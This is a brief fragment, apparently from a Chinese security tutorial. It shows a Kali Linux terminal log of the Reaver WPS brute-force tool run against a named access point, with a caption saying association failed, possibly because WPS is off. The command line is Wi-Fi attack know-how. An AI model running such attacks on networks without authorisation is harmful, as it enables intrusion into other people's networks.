 2013-11-14 10:31:40
图中说明无法关联AP、可能是因为没有开启WPS
root@kali:~# reaver -i mon1 -b 38:83:45:DF:BB:62 -a -S -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from 38:83:45:DF:BB:62
[+] Switching mon1 to channel 6
[+] Switching mon1 to channel 1
[+] Switching mon1 to channel 6
[!] WARNING: Failed to associate with 38:83:45:DF:BB:62 (ESSID: HSOFT-S3-BJ)
FREEBUF